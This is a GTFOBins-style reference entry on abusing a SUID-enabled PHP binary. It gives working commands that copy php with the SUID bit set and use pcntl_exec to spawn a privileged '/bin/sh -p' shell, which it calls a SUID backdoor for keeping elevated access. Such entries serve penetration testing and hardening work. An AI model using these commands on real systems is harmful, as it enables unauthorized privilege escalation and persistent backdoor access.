 SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access the file system, escalate or
maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit the -p argument on systems like Debian (<=
Stretch) that allow the default sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact with an existing SUID
binary skip the first command and run the program using its original path.
sudo install -m =xs $(which php) .
CMD="/bin/sh"
./php -r "pcntl_exec('/bin/sh', ['-p']);"